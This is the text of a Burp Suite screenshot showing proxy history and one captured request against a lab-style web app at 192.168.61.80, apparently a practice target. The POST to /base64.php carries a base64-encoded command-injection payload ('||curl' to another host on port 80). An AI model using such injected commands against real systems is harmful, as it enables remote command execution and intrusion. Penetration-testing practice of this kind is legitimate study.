 Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies
183 http://192.168.61.80 POST /base64.php ✓ 200 2456 HTML php B4se64 192.168.61.80
184 http://192.168.61.80 POST /base64.php ✓ 200 2447 HTML php B4se64 192.168.61.80
185 http://192.168.61.80 POST /base64.php ✓ 200 2447 HTML php B4se64 192.168.61.80
186 http://192.168.61.80 POST /base64.php ✓ 200 2448 HTML php B4se64 192.168.61.80
187 http://192.168.61.80 GET /logonChecker.php 200 1782 HTML php L0go0n Ch3cker 192.168.61.80
188 http://192.168.61.80 GET /logonChecker.php 200 1782 HTML php L0go0n Ch3cker 192.168.61.80
Request
Pretty Raw Hex \n
1 POST /base64.php HTTP/1.1
2 Host: 192.168.61.80
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.61.80
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.61.80/base64.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=f3edebf578972136d4592a67d754b34d
14 Connection: keep-alive
15
16 data=fHxjdXJsIGh0dHA6Ly8xOTIuMTY4LjQ5LjYxOjgwL3Rlc3QudHh0&submit=
B4se64
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jan 2025 21:01:28 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 2193
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <html>
12 <head>
13 <title>
B4se64
</title>
14 <meta charset="utf-8" />
15 <meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no" />
16 <link rel="stylesheet" href="assets/css/main.css" />
17 <noscript>
<link rel="stylesheet" href="assets/css/noscript.css" />
</noscript>
18 <style>
19 body{
20 background-color:#161616!important;
21 }
22 @font-face{
Inspector
Request attributes
Request body parameters
Request cookies
Request headers
Response headers